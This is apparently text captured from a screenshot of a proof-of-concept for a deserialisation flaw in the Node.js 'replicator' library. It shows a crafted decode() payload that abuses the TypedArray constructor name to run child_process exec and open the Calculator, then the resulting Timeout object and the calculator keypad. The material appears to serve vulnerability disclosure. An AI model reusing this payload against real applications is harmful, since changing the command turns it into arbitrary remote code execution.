 > const Replicator = require('replicator');
undefined
> const replicator = new Replicator();
undefined
> replicator.decode('[{"@t":"[[TypedArray]]","data":{"ctorName":"setTimeout","arr":{"@t":"[[TypedArray]]","data":{"c
torName":"Function","arr":"require(\'child_process\').exec(\'open -a /System/Applications/Calculator.app\');"}}}}]')
Timeout {
_idleTimeout: 1,
_idlePrev: [TimersList],
_idleNext: [TimersList],
_idleStart: 114306,
_onTimeout: [Function: anonymous],
_timerArgs: undefined,
_repeat: null,
_destroyed: false,
[Symbol(refed)]: true,
[Symbol(kHasPrimitive)]: false,
[Symbol(asyncId)]: 478,
[Symbol(triggerId)]: 5
}
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =